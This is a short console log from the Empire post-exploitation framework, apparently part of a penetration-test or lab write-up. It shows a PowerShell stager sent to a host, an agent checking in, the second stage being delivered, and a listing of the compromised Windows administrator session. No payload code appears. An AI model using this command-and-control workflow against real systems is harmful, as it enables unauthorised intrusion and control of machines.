 (Empire: agents) > [*] Sending POWERSHELL stager (stage 1) to 10.100.18.22
[*] New agent R91EUM26 checked in
[+] Initial agent R91EUM26 from 10.100.18.22 now active (Slack)
[*] Sending agent (stage 2) to R91EUM26 at 10.100.18.22
(Empire: agents) >
(Empire: agents) > list
[*] Active agents:
Name La Internal IP Machine Name Username Process PID Delay Last Seen
---- -- ----------- ------------ -------- ------- --- ----- ---------
R91EUM26 ps 169.254.228.101 *WIN-2D5NSD1V33D\Admini powershell 4360 5/0.0 2019-03-28 09:33:49